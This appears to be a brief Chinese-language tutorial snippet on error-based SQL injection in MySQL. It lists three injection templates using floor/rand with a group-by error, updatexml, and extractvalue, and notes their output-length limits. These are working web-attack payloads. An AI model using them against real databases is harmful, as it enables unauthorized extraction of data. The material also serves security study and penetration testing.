 (1). 通过floor报错
and (select 1 from (select count(*),concat((payload),floor (rand(0)*2))x from information_schema.tables
group by x)a)
其中payload为你要插入的SQL语句
需要注意的是该语句将 输出字符长度限制为64个字符
(2). 通过updatexml报错
and updatexml(1,payload,1)
同样该语句对输出的字符长度也做了限制，其最长输出32位
并且该语句对payload的反悔类型也做了限制，只有在payload返回的不是xml格式才会生效
(3). 通过ExtractValue报错
and extractvalue(1, payload)
输出字符有长度限制，最长32位。